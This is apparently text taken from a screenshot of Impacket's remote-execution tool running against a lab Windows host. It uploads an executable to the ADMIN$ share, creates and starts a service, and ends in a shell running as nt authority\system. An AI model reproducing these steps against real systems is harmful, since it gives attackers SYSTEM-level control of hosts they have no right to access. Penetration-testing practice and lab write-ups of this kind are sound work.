 Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.251.55.....
[*] Found writable share ADMIN$
[*] Uploading file GGkHXdcB.exe
[*] Opening SVCManager on 10.129.251.55.....
[*] Creating service OZmH on 10.129.251.55.....
[*] Starting service OZmH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system